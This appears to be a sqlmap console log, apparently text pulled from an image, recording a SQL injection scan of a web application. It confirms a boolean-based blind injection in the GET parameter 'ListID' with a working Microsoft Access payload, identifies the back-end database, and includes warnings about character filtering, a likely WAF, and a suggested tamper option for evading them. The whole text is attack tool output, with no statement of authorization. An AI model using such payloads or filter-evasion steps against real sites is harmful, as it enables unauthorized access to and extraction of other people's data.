 ing to retry the request
[19:38:58] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[19:38:59] [INFO] heuristics detected web page charset 'ascii'
[19:38:59] [WARNING] parameter length constrainting mechanism detected (e.g. Suh
osin patch). Potential problems in enumeration phase can be expected
[19:39:00] [WARNING] it appears that some non-alphanumeric characters (i.e. ())
are filtered by the back-end server. There is a strong possibility that sqlmap w
on't be able to properly exploit this vulnerability
[19:39:00] [WARNING] it appears that the character '>' is filtered by the back-e
nd server. You are strongly advised to rerun with the '--tamper=between'
GET parameter 'ListID' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] n
sqlmap identified the following injection points with a total of 31 HTTP(s) requ
ests:
---
Parameter: ListID (GET)
Type: boolean-based blind
Title: Microsoft Access boolean-based blind - Parameter replace (original va
lue)
Payload: ListID=IIF(7092=7092,1,1/0)
---
[19:39:01] [INFO] the back-end DBMS is Microsoft Access
back-end DBMS: Microsoft Access
[19:39:01] [WARNING] HTTP error codes detected during run:
503 (Service Unavailable) - 3 times
[19:39:01] [WARNING] too many 4xx and/or 5xx HTTP error codes could mean that so
me kind of protection is involved (e.g. WAF)
[19:39:01] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
[*] shutting down at 19:39:01